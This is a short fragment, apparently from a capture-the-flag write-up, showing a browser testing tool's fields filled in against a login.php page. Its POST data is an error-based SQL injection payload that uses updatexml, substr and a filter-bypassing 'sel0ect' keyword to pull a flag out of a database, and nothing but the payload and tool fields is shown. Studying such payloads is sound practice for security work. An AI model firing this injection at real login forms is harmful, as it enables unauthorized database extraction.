 Load URL
http://106.75.26.211:1111/1chunqiu/login.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
number=0&username=123%00' and updatexml(1,concat(12, substr((sel0ect flag from flag),25,35)),1)%23&password=1